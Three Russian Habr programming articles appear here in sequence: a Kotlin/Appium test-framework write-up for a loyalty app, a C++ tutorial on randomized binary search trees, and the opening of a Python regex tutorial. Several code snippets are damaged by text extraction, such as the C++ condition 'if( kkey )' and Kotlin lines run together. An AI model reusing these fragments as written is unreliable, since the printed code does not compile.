**Немного о продукте, для которого мы создали наш фреймворк:**
Мобильное приложение [«Привет Мир!»](https://privetmir.ru/?ysclid=l6m8flrd4h128037517) для iOS/Android c регулярными релизами раз в 2-4 недели. Основной функционал - взаимодействие с программой лояльности платежной системы «Мир»:
* Регистрация клиента.
* Добавление и удаление карт.
* Просмотр и участие в акциях.
В целом функционал и клиентский путь несложный. Команде тестирования Мир Plat.Form (НСПК) нужно в сжатые сроки провести регрессионное тестирование и ПСИ.
Наша основная *боль* - сокращение временных ресурсов на поддержку и написание тестов. С такими вводными мы начали выбирать инструменты.
Возможные альтернативы
----------------------
У нас была возможность попробовать различные связки языков и фреймворков для автоматизации.
| | | |
| --- | --- | --- |
| Kotlin/Swift | Kaspresso + XCUITest | **·** Поддержка тестов внутри двух проектов становилась довольно затруднительной;**·** Значительная часть отведенного на регресс времени уходила на сборку проекта внутри корпоративной сети, починку тестов; |
| Java | Cucumber + Appium | **·** Дополнительный слой абстракции в лице Gherkin больше создавал проблемы, чем их решал;**·** Отчеты удобно читать; |
В сторону Cucumber смотрели, но для UI-тестирования он избыточен.
Относительно небольшое количество функционала и тот факт, что автотестирование для приложения делалось с 0, позволило попробовать несколько технологий и выбрать наиболее подходящие под проект. В итоге остановились на стеке:
* Kotlin
* Allure
* Appium
* Wiremock standalone
Зачем писать свою обертку поверх Appium?
----------------------------------------
Есть отличный фреймворк Kaspresso, его стиль тестов во многом вдохновлял меня, но в определенный момент было принято решение перейти на кроссплатформенные тесты.
В поисках чего-то похожего был найден [этот проект](https://github.com/wojta/akow). Akow давно не поддерживают, контрибьютить в opensource не позволяла политика команды - в итоге мы решили написать свой инструмент.
Минусы решений под один проект всем широко известны, но я перечислю плюсы:
* Ничего лишнего, пишем наиболее лаконичное API для текущего проекта;
* Легко изменять, не надо форкать или открывать PR в сторонний проект;
* Повышение вовлеченности тестировщиков - у всех есть возможность внести новый функционал.
Ближе к коду
------------
Главные идеи:
* Улучшение семантики кода, используя возможности Kotlin;
* Генерация Allure-шагов для отчета;
* Изолирование слоев фреймворка для упрощения дальнейшего развития.
Прежде чем приступать к написанию инструмента (пускай небольшого и для тестирования), было бы неплохо определиться с архитектурой. Сейчас нам не потребуются сложные сиквенс-диаграммы, в основе будет Appium. Именно он будет взаимодействовать с устройствами.
Начнем с общего интерфейса для всех UI-элементов в тестах:
```
interface IUIElement {fun click ()
fun checkDisplayed() fun checkText()
fun sendKeys()
}
```
Создадим контрактный интерфейс IUIElement и добавим функции, которые в дельнейшем реализуем в классе AppiumElement. Этот интерфейс поможет нам также для реализации паттерна проектирования “*Стратегия”*.
```
class AppiumElement(private val by: By, val name: String = "[название_элемента]") : IUIElement {
override fun click() = step("Клик по элементу [$name]") { screenshot()
driver.findElement(by).click()
}
override fun checkDisplayed(): Unit = step("Проверка отображения элемента [$name]") {
assertTrue("Элемент [$name] не отобразился", driver.findElement(by).isDisplayed)
}
/** More code*/
```
Конструктор класса принимает два параметра: `val by: By` локатор для поиска элемента, `val name: String` название добавления элемента для Allure-шага.
Генерация шагов при каждом обращении - функция, значительно упрощающая разбор отчетов, написание тестов и освобождающая от необходимости вручную описывать шаги. К тому же это является хорошим шагом в сторону концепции “*тест-кейсы как код”,* не прибегая к использованию Cucumber.
Вложенные шаги и Page object
----------------------------
Для получения ссылки на объект `MainPage`создадим функцию *main*, которая принимает `block: MainPage.()`функции класса `MainPage` и вызывает внутри Allure-шага, название шага берется из `tag: String` из конструктора класса. Таким образом в отчете все получается сгруппировано в виде вложенных шагов и помогает сразу понять экран, на котором выполнялись действия/проверки.
```
companion object {
fun main(block: MainPage.() -> Unit): MainPage =
MainPage().apply {
Allure.step(this.tag) { block()}
}
}
```
Помимо генерации шагов при обращении к UI приложения, стоит оборачивать проверки API-запросов внутри мобильного приложения.
```
fun verifyRequest(count: Int = 1) {
step("Проверка [по URL и query] запроса [$matcher],
был отправлен [$count раз]") {
verify(exactly(count), anyRequestedFor(urlMatching(matcher)))
}
}
```
Добавим немного сахара
----------------------
Kotlin даёт широкие возможности для сокращения Boilerplate кода. Вы можете написать новые функции для класса из сторонней библиотеки. Добавим функцию классу `By`*,* чтобы искать `TextView` по переданной строке.
```
fun byTextView(text: String): By.ByXPath =
By.ByXPath("//android.widget.TextView[@text='$text']")
val profileTitle = element(byTextView("Текст, который проверяет на экране"),
"Текст для allure шага")
```
Без использования функции-расширения и генерации `Allure.step` код выглядел бы вот так. Можно вынести в Utils-класс функцию `byTextView`, но этот вариант нам нравится больше, доступ к нужному методу есть сразу из класса `By`.
```
step("Проверка отображения элемента [$name]") { assertTrue("Элемент [$name] не отобразился",
driver.findElement(By.ByXPath("// android.widget.TextView[@text='$text’]")
.isDisplayed))
}
```
Еще пример, но уже для Collection:
```
fun Collection.verifyElements() = this
.forEach { it.verifyElement() }
```
Infix запись функций
--------------------
Удобный способ вызова метода (без точки и скобок для вызова), требует указания как получателя, так и параметра. В примере используем его для создания экземпляра `AppiumElement`.
```
infix fun String.byClassName(name: String): AppiumElement =
AppiumElement(By.className(this))
```
После создание элементов приближается к декларативному стилю:
```
val searchButton = "Кнопка поиска" byClassName "SearchButtonClass"
val title = "текст_для_локатора" withName "описание для
allure отчета"
```
Объявление тех же констант, но без использования новых функций выглядит так:
```
val searchButton =AppiumElement(selector = By.className("SearchButtonClass"), name = "Кнопка поиска")
val title =AppiumElement(selector = By.ByXPath("// android.widget.TextView[@text='$text']")
name = "Текст заголовка")
```
Именованные параметры помогают лучше понимать параметры и разбирать код, особенно когда вызываются перегруженные функции или функции с большим количеством входных параметров. Но инфиксная запись делает код тестов 'чище'.
Перегрузка оператора invoke
---------------------------
Kotlin позволяет определить для типов ряд встроенных операторов. Для определения оператора для типа определяется функция с ключевым словом operator.
Но сейчас мы перегрузим не математические операторы, а то, к чему не так часто
обращаются тестировщики в явном виде - оператор invoke. Он является оператором вызова (функции, метода), в круглых скобках транслируется в invoke с соответствующим числом аргументов. Более подробно вы можете почитать в [документации](https://kotlinlang.ru/docs/operator-overloading.html), а я продолжу.
В блоке кода ниже пример использования перегрузки оператора, функция invoke принимает `block: Endpoint.() -> Unit`, которые выполняются в apply:
```
class Endpoint(override val pathMatcher: String = ".*") : IEndpointStub {
operator fun invoke(block: Endpoint.() -> Unit) = apply(block)
val onMatch: ForwardChainExpectation = mockServer.`when`(request().withPath(pathMatcher))
override fun jsonBody(filePath: String) { onMatch.respond(
response()
.withBody(loadText(filePath))
.withStatusCode(200)
.withHeader("Content-Type", "application/ json;charset=UTF-8"))
}
}
```
Также добавим object Mock:
```
object Mock {
operator fun invoke(block: Mock.() -> Unit) = apply(block)
val profile get() = Endpoint(".+profile")
/** More endpoint’s*/
}
```
Что получаем в итоге
--------------------
В конечном итоге мы получаем расширяемое, но в то же время простое API для тестирования, реализацию паттерна - фасад, упрощение своей жизни и читаемость тестов путем генерации красивых Allure-отчетов.
Пример теста: мы сознательно избегаем комментариев в коде и использования Cucumber-подобных инструментов. Названия функций и структура тестов должны *документировать* сами себя.
```
@Before
fun setUp() {
Mock{ policy { jsonBody("src/test/resources/policy.json") }
}
onBoarding { skip() } inputPhoneNumber {
phoneFiled.sendKeys("1111111111") continueButton.click()
}
loginSMS { inputSMS() }
createPinCode { pinCodeTab.setPin(1111) }
}
@Test @DisplayName("Проверка UI") fun checkMainPageUITest() {
main { assert { checkUI() } }
}
```
Ниже в блоке кода паттерн **Page Object**. Здесь я хочу обратить внимание на несколько вещей:
* Создание в классе отдельной функции assert и класс Asserts для выделения всех функций с проверками в отдельный класс и вызова их только в контексте метода
* `fun main`, которая возвращает ссылку на наш class `MainPage` и принимает блок кода, который оборачивается в `Allure.step` и выполняется в apply.
Таким образом все наши шаги по взаимодействию с AppiumElement становятся вложенными
```
class MainPage : BasePage("Главная") {
val bottomToolbar by lazyUnsafe { MainBottomToolbarElement() }
val searchButton = "Кнопка поиска" byClassName "SearchButtonClass"
val title = "Текст для локатора" withName "описание для allure отчета"
fun assert(block: MainPage.Asserts.() -> Unit): MainPage = apply { Asserts().block() }
inner class Asserts {
fun checkUI() = listOf(transferButton, returnedMoney, title).verifyElements()
}
companion object {
fun main(block: MainPage.() -> Unit): MainPage =
MainPage().apply { Allure.step(this.tag) { block() }
}
}
```
Как выглядит отчет
------------------
Выглядит он отлично:
* Все шаги сгенерировались автоматически;
* Код документирует сам себя, освобождая время тестировщика.
В дальнейшем из таких отчетов можно создавать тест-кейсы в *Allure TestOps*, но это уже отдельная история.
Итоги
-----
Написание собственного инструмента не такая *костыльная* и страшная задача, как может показаться с первого взгляда. Для закрытия большей части задач UI-тестирования хватает 4-7 классов/интерфейсов и нескольких дней. Взамен команда тестирования получит гибкий инструмент, предоставляющий удобное под конкретные задачи API для взаимодействия с тестовым фреймворком (в нашем случае Appium). | https://habr.com/ru/post/685198/ | null | ru | null |
# Рандомизированные деревья поиска
Не знаю, как вы, уважаемый читатель, а я всегда поражался контрасту между изяществом базовой идеи, заложенной в концепцию двоичных деревьев поиска, и сложностью реализации *сбалансированных* двоичных деревьев поиска ([красно-черные деревья](http://ru.wikipedia.org/wiki/%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE-%D1%87%D1%91%D1%80%D0%BD%D0%BE%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE "Красно-черное дерево"), [АВЛ-деревья](http://ru.wikipedia.org/wiki/%D0%90%D0%92%D0%9B-%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE "АВЛ-дерево"), [декартовы деревья](http://habrahabr.ru/post/101818/ "Декартово дерево: Часть 1. Описание, операции, применения")). Недавно, перелистывая в очередной раз Седжвика [[1](#sedgevick)], нашел описание рандомизированных деревьев поиска (нашлась и оригинальная работа [[2](#martinez)]) — настолько простое, что занимает оно всего треть страницы (вставка узлов, еще страница — удаление узлов). Кроме того, при ближайшем рассмотрении обнаружился дополнительный бонус в виде очень красивой реализации операции удаления узлов из дерева поиска. Далее вы найдете описание (с цветными картинками) рандомизированных деревьев поиска, реализация на С++, а также результаты небольшого авторского исследования сбалансированности описываемых деревьев.
Начнем помаленьку
=================
Поскольку я собираюсь описать полную реализацию дерева, то придется начать с начала (профессионалы могут спокойно пропустить пару-другую разделов). Каждый узел двоичного дерева поиска будет содержать ключ key, который по сути управляет всеми процессами (у нас он будет целым), и пару указателей left и right на левое и правое поддеревья. Если какой-либо указатель нулевой, то соответствующее дерево является пустым (т.е. попросту отсутствует). Помимо этого, нам для реализации рандомизированного дерева потребуется еще одно поле size, в котором будет храниться размер (в ~~попугаях~~ вершинах) дерева с корнем в данном узле. Узлы будем представлять структурами:
```
struct node // структура для представления узлов дерева
{
int key;
int size;
node* left;
node* right;
node(int k) { key = k; left = right = 0; size = 1; }
};
```
Основное свойство дерева поиска — любой ключ в левом поддереве меньше корневого ключа, а в правом поддереве — больше корневого ключа (для ясности изложения будем считать, что все ключи различны). Это свойство (схематически показанное на рисунке справа) позволяет нам очень просто организовать поиск заданного ключа, перемещаясь от корня вправо или влево в зависимости от значения корневого ключа. Рекурсивный вариант фунции поиска (а мы будем рассматривать только такие) выглядит следующим образом:
```
node* find(node* p, int k) // поиск ключа k в дереве p
{
if( !p ) return 0; // в пустом дереве можно не искать
if( k == p->key )
return p;
if( k < p->key )
return find(p->left,k);
else
return find(p->right,k);
}
```
Переходим к вставке новых ключей в дерево. В классическом варианте вставка повторяет поиск с тем отличием, что когда мы упираемся в пустой указатель, мы создаем новый узел и подвешиваем его к тому месту, где мы обнаружили тупик. Сначала я не хотел расписывать эту функцию, потому что в рандомизированном случае она работает немного по-другому, но передумал, т.к. хочу зафиксировать пару моментов.
```
node* insert(node* p, int k) // классическая вставка нового узла с ключом k в дерево p
{
if( !p ) return new node(k);
if( p->key>k )
p->left = insert(p->left,k);
else
p->right = insert(p->right,k);
fixsize(p);
return p;
}
```
Во-первых, любая функция, которая модифицирует заданное дерево, возвращает указатель на новый корень (неважно, изменился он или нет), а дальше вызывающая функция сама решает, куда подвешивать это дерево. Во-вторых, т.к. мы вынуждены хранить размер дерева, то при любом изменении поддеревьев нужно корректировать размер самого дерева. Этим у нас будет заниматься следующая пара функций:
```
int getsize(node* p) // обертка для поля size, работает с пустыми деревьями (t=NULL)
{
if( !p ) return 0;
return p->size;
}
void fixsize(node* p) // установление корректного размера дерева
{
p->size = getsize(p->left)+getsize(p->right)+1;
}
```
Что же не так в функции insert? Проблема заключается в том, что эта функция не гарантирует сбалансированности получаемого дерева, например, если ключи будут подаваться в порядке возрастания, то дерево выродится в односвязный список (см. рисунок) со всеми сопутствующими «плюшками», главный из которых — это *линейное* время выполнения *всех* операций над таким деревом (в то время, как для сбалансированных деревьев это время является логарифмическим). Существуют разные способы избежать несбалансированности. Условно их можно разделить на два класса, те которые гарантируют сбалансированность (красно-черные деревья, АВЛ-деревья), и те которые обеспечивают ее в вероятностном смысле (декартовы деревья) — вероятность получения несбарансированного дерева при этом оказывается пренебрежимо малой при больших размерах деревьев. Я думаю, не будет сюрпризом, если я скажу, что рандомизированные деревья относятся как раз ко второму классу.
Вставка в корень дерева
=======================
Необходимой составляющей рандомизации является применение специальной вставки нового ключа, в результате которой новый ключ оказывается в корне дерева (полезная функция во многих отношениях, т.к. доступ к недавно вставленным ключам оказывается в результате очень быстрым, привет [самоорганизующимся спискам](http://en.wikipedia.org/wiki/Self-organizing_list "Self-organizing list")). Для реализации вставки в корень нам потребуется функция поворота, которая производит локальное преобразование дерева.

Не забываем скорректировать размеры поддеревьев и вернуть корень нового дерева:
```
node* rotateright(node* p) // правый поворот вокруг узла p
{
node* q = p->left;
if( !q ) return p;
p->left = q->right;
q->right = p;
q->size = p->size;
fixsize(p);
return q;
}
```
```
node* rotateleft(node* q) // левый поворот вокруг узла q
{
node* p = q->right;
if( !p ) return q;
q->right = p->left;
p->left = q;
p->size = q->size;
fixsize(q);
return p;
}
```
Теперь собственно вставка в корень. Сначала рекурсивно вставляем новый ключ в корень левого или правого поддеревьев (в зависимости от результата сравнения с корневым ключом) и выполняем правый (левый) поворот, который поднимает нужный нам узел в корень дерева.

```
node* insertroot(node* p, int k) // вставка нового узла с ключом k в корень дерева p
{
if( !p ) return new node(k);
if( kkey )
{
p->left = insertroot(p->left,k);
return rotateright(p);
}
else
{
p->right = insertroot(p->right,k);
return rotateleft(p);
}
}
```
Рандомизированная вставка
=========================
Вот мы и добрались до рандомизации. На сей момент у нас имеется две функции вставки — простая и в корень, из них мы сейчас и скомбинируем рандомизированную вставку. Смысл всего этого заключается в следующей идее. Известно, что если заранее перемешать как следует все ключи и потом построить из них дерево (ключи вставляются по стандартной схеме в полученном после перемешивания порядке), то построенное дерево окажется неплохо сбалансированным (его высота будет порядка 2log2n против log2n для идеально сбалансированного дерева). Заметим, что в этом случае корнем может с одинаковой вероятностью оказаться любой из исходных ключей. Что делать, если мы заранее не знаем, какие у нас будут ключи (например, они вводятся в систему в процессе использования дерева)? На самом деле все просто. Раз любой ключ (в том числе и тот, который мы сейчас должны вставить в дерево) может оказаться корнем с вероятностью 1/(n+1) (n — размер дерева до вставки), то мы выполняем с указанной вероятностью вставку в корень, а с вероятностью 1-1/(n+1) — рекурсивную вставку в правое или левое поддерево в зависимости от значения ключа в корне:
```
node* insert(node* p, int k) // рандомизированная вставка нового узла с ключом k в дерево p
{
if( !p ) return new node(k);
if( rand()%(p->size+1)==0 )
return insertroot(p,k);
if( p->key>k )
p->left = insert(p->left,k);
else
p->right = insert(p->right,k);
fixsize(p);
return p;
}
```
Вот и вся хитрость… Проверим, как все это работает. Пример построения дерева из 500 узлов (на вход поступали ключи от 0 до 499 в порядке возрастания):
Не сказать, что идеал красоты, но высота явно небольшая. Усложним задачу — будем строить дерево, подавая на вход ключи от 0 до 214-1 (идеальная высота равна 14), и измерять высоту в процессе построения. Для надежности сделаем тысячу прогонов и усредним результат. Получаем следующий график, на котором маркерами отмечены наши результаты, а сплошной линией — теоретическая оценка из [[3](#reed)] — h=4.3ln(n)-1.9ln(ln(n))-4. Самое главное, что мы видим из рисунка — это то, что теория вероятностей — это сила!
Следует понимать, что на предложенном графике показано *среднее* значение высоты дерева по большому числу расчетов. А насколько может отличаться высота в одном конкретном расчете. В указанной выше статье есть ответ и на этот вопрос. Мы же поступим по рабоче-крестьянски и построим гистограмму распределения высот после вставки 4095 узлов.

В общем, никакого криминала не видно, хвосты распределения короткие — максимальная полученная высота равна 39, что не сильно превышает среднее ~~по больнице~~ значение.
Удаление ключей
===============
Итак, у нас есть сбалансированное (хоть в каком-то смысле) дерево. Правда, пока оно не поддерживает удаление узлов. Этим мы теперь и займемся. Тот вариант удаления, который прописывается во многих учебниках и который хорошо (с картинками) описан на [хабре](http://habrahabr.ru/post/65617/ "Структуры данных: бинарные деревья. Часть 1"), может и работает быстро, но выглядит очень уж непрезантабельно (по сравнению со вставкой). Мы пойдем другим путем, примерно так, как это было показано в этом замечательном [посте](http://habrahabr.ru/post/101818/ "Декартово дерево: Часть 1. Описание, операции, применения") (на мой взгляд — это лучшее описание декартовых деревьев). Прежде чем удалять узлы, научимся соединять деревья. Пусть даны два дерева поиска с корнями p и q, причем любой ключ первого дерева меньше любого ключа во втором дереве. Требуется объединить эти два дерева в одно. В качестве корня нового дерева можно взять любой из двух корней, пусть это будет p. Тогда левое поддерево p можно оставить как есть, а справа к p подвесить объединение двух деревьев — правого поддерева p и всего дерева q (они удовлетворяют всем условиям задачи).
С другой стороны, с тем же успехом мы можем сделать корнем нового дерева узел q. В рандомизированной реализации выбор между этими альтернативами делается случайным образом. Пусть размер левого дерева равен n, правого — m. Тогда p выбирается новым корнем с вероятностью n/(n+m), а q — с вероятностью m/(n+m).
```
node* join(node* p, node* q) // объединение двух деревьев
{
if( !p ) return q;
if( !q ) return p;
if( rand()%(p->size+q->size) < p->size )
{
p->right = join(p->right,q);
fixsize(p);
return p;
}
else
{
q->left = join(p,q->left);
fixsize(q);
return q;
}
}
```
Теперь все готово для удаления. Удалять мы будем по ключу — ищем узел с заданным ключом (напомню, что у нас все ключи различны) и удаляем этот узел из дерева. Стадия поиска такая же как и при поиске (как это ни странно), а вот дальше делаем так — объединяем левое и правое поддеревья найденного узла, удаляем узел, возвращаем корень объединенного дерева.
```
node* remove(node* p, int k) // удаление из дерева p первого найденного узла с ключом k
{
if( !p ) return p;
if( p->key==k )
{
node* q = join(p->left,p->right);
delete p;
return q;
}
else if( kkey )
p->left = remove(p->left,k);
else
p->right = remove(p->right,k);
return p;
}
```
Проверим, что удаление не нарушает сбалансированности дерева. Для этого построим дерево с 215 ключами, потом удалим половину (со значениями от 0 до 214-1) и посмотрим на распределение высот…
Практически никакого отличия, что и требовалось «доказать»…
Вместо заключения
=================
Несомненное достоинство рандомизированных двоичных деревьев поиска — это простота и красота их реализации. Однако, как известно бесплатных пирожных не бывает. Чем мы же платим в данном случае? Во-первых, дополнительной памятью для хранения размеров поддеревьев. Одно целочисленное поле на каждый узел. В красно-черных деревьях при некоторой сноровке можно обойтись вообще без дополнительных полей. С другой стороны, размер дерева не совсем бесполезная информация, потому что он позволяет организовать доступ к данным по номеру (задача выборки или поиск порядковых статистик), что превращает наше дерево, по сути, в упорядоченный массив с возможностью вставки и удаления любых элементов. Во-вторых, время работы хотя и логарифмическое, но я подозреваю, что константа пропорциональности будет немаленькой — почти все операции выполняются в два прохода (и вниз и вверх), кроме того, вставка и удаление требуют случайных чисел. Есть и хорошая новость — на стадии поиска все должно работать очень быстро. Наконец, принципиальное препятствие для использования таких деревьев в серьезных приложениях — это то, что не гарантируется логарифмическое время, всегда есть шанс, что дерево окажется плохо сбалансированным. Правда, вероятность такого события уже при десятке тысяч узлов является настолько малой, что, пожалуй, можно и рискнуть…
Спасибо за внимание!
Литература
==========
1. Роберт Седжвик, Алгоритмы на C++, М.: Вильямс, 2011 г. *— просто хорошая книга*
2. Martinez, Conrado; Roura, Salvador (1998), [Randomized binary search trees](http://www.akira.ruc.dk/~keld/teaching/algoritmedesign_f08/Artikler/03/Martinez97.pdf "www.akira.ruc.dk/~keld/teaching/algoritmedesign_f08/Artikler/03/Martinez97.pdf"), Journal of the ACM (ACM Press) 45 (2): 288–323 *— оригинальная статья*
3. Reed, Bruce (2003), [The height of a random binary search tree](http://cgm.cs.mcgill.ca/~reedbook/papers/2003_R_1.pdf "cgm.cs.mcgill.ca/~reedbook/papers/2003_R_1.pdf"), Journal of the ACM 50 (3): 306–332 *— оценка высоты дерева* | https://habr.com/ru/post/145388/ | null | ru | null |
# Регулярные выражения в Python от простого к сложному. Подробности, примеры, картинки, упражнения
Регулярные выражения в Python от простого к сложному
====================================================

Решил я давеча моим школьникам дать задачек на регулярные выражения для изучения. А к задачкам нужна какая-нибудь теория. И стал я искать хорошие тексты на русском. Пяток сносных нашёл, но всё не то. Что-то смято, что-то упущено. У этих текстов был не только *фатальный* недостаток. Мало картинок, мало примеров. И почти нет разумных задач. Ну неужели поиск IP-адреса — это самая частая задача для регулярных выражений? Вот и я думаю, что нет.
Про разницу (?:...) / (...) фиг найдёшь, а без этого знания в некоторых случаях можно только страдать.
Плюс в питоне есть немало регулярных плюшек. Например, `re.split` может добавлять тот кусок текста, по которому был разрез, в список частей. А в `re.sub` можно вместо шаблона для замены передать функцию. Это — реальные вещи, которые прямо очень нужны, но никто про это не пишет.
Так и родился этот достаточно многобуквенный материал с подробностями, тонкостями, картинками и задачами.
Надеюсь, вам удастся из него извлечь что-нибудь новое и полезное, даже если вы уже в ладах с регулярками.
PS. Решения задач школьники сдают в тестирующую систему, поэтому задачи оформлены в несколько формальном виде.
Содержание
----------
[Регулярные выражения в Python от простого к сложному](#Regulyarki);
[**Содержание**](#Soderzhanie);
[Примеры регулярных выражений](#Primery_regulyarnyh_vyrazheniy);
[Сила и ответственность](#Sila_i_otvetstvennost);
[**Документация и ссылки**](#Dokumentatsiya_i_ssylki);
[**Основы синтаксиса**](#Osnovy_sintaksisa);
[Шаблоны, соответствующие одному символу](#Shablony_sootvetstvuyuschie_odnomu_simvolu);
[Квантификаторы (указание количества повторений)](#Kvantifikatory_ukazanie_kolichestva_povtoreniy);
[Жадность в регулярках и границы найденного шаблона](#Zhadnost_v_regulyarkah_i_granitsy_naydennogo_shablona);
[Пересечение подстрок](#Peresechenie_podstrok);
[**Эксперименты в песочнице**](#Eksperimenty_v_pesochnitse);
[**Регулярки в питоне**](#Regulyarki_v_pitone);
[**Пример использования всех основных функций**](#Primer_ispolzovaniya_vseh_osnovnyh_funktsiy);
[Тонкости экранирования в питоне ('\\\\\\\\foo')](#Tonkosti_ekranirovaniya_v_pitone_foo);
[Использование дополнительных флагов в питоне](#Ispolzovanie_dopolnitelnyh_flagov_v_pitone);
[**Написание и тестирование регулярных выражений**](#Napisanie_i_testirovanie_regulyarnyh_vyrazheniy);
[**Задачи — 1**](#Zadachi__1);
[**Скобочные группы (?:...) и перечисления |**](#Skobochnye_gruppy__i_perechisleniya_);
[Перечисления (операция «ИЛИ»)](#Perechisleniya_operatsiya_ILI);
[Скобочные группы (группировка плюс квантификаторы)](#Skobochnye_gruppy_gruppirovka_plyus_kvantifikatory);
[Скобки плюс перечисления](#Skobki_plyus_perechisleniya);
[Ещё примеры](#Esche_primery);
[**Задачи — 2**](#Zadachi__2);
[**Группирующие скобки (...) и match-объекты в питоне**](#Gruppiruyuschie_skobki__i_matchobekty_v_pitone);
[Match-объекты](#Matchobekty);
[Группирующие скобки (...)](#Gruppiruyuschie_skobki_);
[Тонкости со скобками и нумерацией групп.](#Tonkosti_so_skobkami_i_numeratsiey_grupp);
[Группы и re.findall](#Gruppy_i_refindall);
[Группы и re.split](#Gruppy_i_resplit);
[**Использование групп при заменах**](#Ispolzovanie_grupp_pri_zamenah);
[Замена с обработкой шаблона функцией в питоне](#Zamena_s_obrabotkoy_shablona_funktsiey_v_pitone);
[Ссылки на группы при поиске](#Ssylki_na_gruppy_pri_poiske);
[**Задачи — 3**](#Zadachi__3);
[**Шаблоны, соответствующие не конкретному тексту, а позиции**](#Shablony_sootvetstvuyuschie_ne_konkretnomu_tekstu_a_pozitsii);
[Простые шаблоны, соответствующие позиции](#Prostye_shablony_sootvetstvuyuschie_pozitsii);
[Сложные шаблоны, соответствующие позиции (*lookaround* и Co)](#Slozhnye_shablony_sootvetstvuyuschie_pozitsii_lookaround_i_Co);
[lookaround на примере королей и императоров Франции](#lookaroundfrance);
[**Задачи — 4**](#Zadachi__4);
[**Post scriptum**](#Post_scriptum);
Регулярное выражение — это строка, задающая шаблон поиска подстрок в тексте. Одному шаблону может соответствовать много разных строчек. Термин «*Регулярные выражения*» является переводом английского словосочетания «Regular expressions». Перевод не очень точно отражает смысл, правильнее было бы «*шаблонные выражения*». Регулярное выражение, или коротко «регулярка», состоит из обычных символов и специальных командных последовательностей. Например, `\d` задаёт любую цифру, а `\d+` — задает любую последовательность из одной или более цифр. Работа с регулярками реализована во всех современных языках программирования. Однако существует несколько «диалектов», поэтому функционал регулярных выражений может различаться от языка к языку. В некоторых языках программирования регулярками пользоваться очень удобно (например, в питоне), в некоторых — не слишком (например, в C++).
### Примеры регулярных выражений
| Регулярка | Её смысл |
| --- | --- |
| `simple text` | В точности текст «simple text» |
| `\d{5}` | Последовательности из 5 цифр
`\d` означает любую цифру
`{5}` — ровно 5 раз |
| `\d\d/\d\d/\d{4}` | Даты в формате ДД/ММ/ГГГГ
(и прочие куски, на них похожие, например, 98/76/5432) |
| `\b\w{3}\b` | Слова в точности из трёх букв
`\b` означает границу слова
(с одной стороны буква, а с другой — нет)
`\w` — любая буква,
`{3}` — ровно три раза |
| `[-+]?\d+` | Целое число, например, 7, +17, -42, 0013 (возможны ведущие нули)
`[-+]?` — либо -, либо +, либо пусто
`\d+` — последовательность из 1 или более цифр |
| `[-+]?(?:\d+(?:\.\d*)?|\.\d+)(?:[eE][-+]?\d+)?` | Действительное число, возможно в экспоненциальной записи
Например, 0.2, +5.45, -.4, 6e23, -3.17E-14.
См. ниже картинку. |

### Сила и ответственность
Регулярные выражения, или коротко, *регулярки* — это очень мощный инструмент. Но использовать их следует с умом и осторожностью, и только там, где они действительно приносят пользу, а не вред. Во-первых, плохо написанные регулярные выражения работают медленно. Во-вторых, их зачастую очень сложно читать, особенно если регулярка написана не лично тобой пять минут назад. В-третьих, очень часто даже небольшое изменение задачи (того, что требуется найти) приводит к значительному изменению выражения. Поэтому про регулярки часто говорят, что это *write only code* (код, который только пишут с нуля, но не читают и не правят). А также шутят: *Некоторые люди, когда сталкиваются с проблемой, думают «Я знаю, я решу её с помощью регулярных выражений.» Теперь у них две проблемы.* Вот пример write-only регулярки (для проверки валидности e-mail адреса (не надо так делать!!!)):
```
(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|
2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])
```
А вот [здесь](http://www.ex-parrot.com/~pdw/Mail-RFC822-Address.html) более точная регулярка для проверки корректности email адреса стандарту RFC822. Если вдруг будете проверять email, то не делайте так!Если адрес вводит пользователь, то пусть вводит почти что угодно, лишь бы там была собака. Надёжнее всего отправить туда письмо и убедиться, что пользователь может его получить.
Документация и ссылки
---------------------
* Оригинальная документация: <https://docs.python.org/3/library/re.html>;
* Очень подробный и обстоятельный материал: <https://www.regular-expressions.info/>;
* Разные сложные трюки и тонкости с примерами: <http://www.rexegg.com/>;
* Он-лайн отладка регулярок [https://regex101.com](https://regex101.com/r/F8dY80/3) (не забудьте поставить галочку Python в разделе FLAVOR слева);
* Он-лайн визуализация регулярок <https://www.debuggex.com/> (не забудьте выбрать Python);
* Могущественный текстовый редактор [Sublime text 3](http://www.sublimetext.com/3), в котором очень удобный поиск по регуляркам;
Основы синтаксиса
-----------------
